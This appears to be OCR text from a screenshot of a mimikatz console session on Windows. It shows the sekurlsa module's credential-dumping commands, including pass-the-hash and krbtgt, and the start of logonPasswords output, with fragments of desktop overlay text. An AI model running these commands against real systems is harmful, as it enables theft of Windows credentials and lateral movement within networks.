 mimikatz 2.0 alpha x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::
ERROR mimikatz_doLocal ; "(null)" command of "sekurlsa" module not found !
Module : sekurlsa
Full name : SekurLSA module
Description : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials
wdigest - Lists WDigest credentials
kerberos - Lists Kerberos credentials
tspkg - Lists TsPkg credentials
livessp - Lists LiveSSP credentials
ssp - Lists SSP credentials
logonPasswords - Lists all available providers credentials
process - Switch (or reinit) to LSASS process context
minidump - Switch (or reinit) to LSASS minidump context
pth - Pass-the-hash
krbtgt - krbtgt!
dpapisystem - DPAPI_SYSTEM secret
trust - Antisocial
backupkeys - Preferred Backup Master keys
tickets - List Kerberos tickets
ekeys - List Kerberos Encryption Keys
dpapi - List Cached MasterKeys
credman - List Credentials Manager
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 220873 (00000000:00035ec9)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 11/2/2015 2:18:51 PM
SID : S-1-5-90-3
msv :
[00000003] Primary
* Username : CLI1$
Activate Windows
Go to PC settings to activate Windows
erprise
d 9600
7:59 PM
11/2/2015